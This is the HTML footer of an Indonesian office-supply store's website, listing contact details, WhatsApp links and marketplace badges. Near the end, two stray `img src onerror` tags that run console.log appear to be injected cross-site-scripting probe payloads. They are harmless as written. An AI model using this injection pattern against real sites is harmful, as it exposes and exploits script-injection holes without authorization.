20px);margin:10px}#html-body [data-pb-style=ONQBMGE]{width:50%}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="P1UUPN0"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="X8W0TQH"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PLXXMLP"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JPKWVPW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationery.biz.id</strong></div>
<ul>
<li><a href="https://www.stationery.biz.id/about-us/toko-grosir-atk-peralatan-tulis-kantor/">About Us</a></li>
<li><a href="https://www.stationery.biz.id/lokasi/distributor-stationery-murah-jual-atk-sekolah-lengkap-pusat-stationery/">Store Location</a></li>
<li><a href="https://www.stationery.biz.id/peluang-bisnis-perlengkapan-stationery-sekolah-kantor-rumah-modal-kecil/">Paket Perdana Bisnis Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.stationery.biz.id/list-harga-atk-stationery/">Daftar Harga Stationery</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GBEMCO3"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ONQBMGE"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/44cm0Ov"><img src="https://i.imgur.com/44cm0Ov.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(76);"></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-545NL6X""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>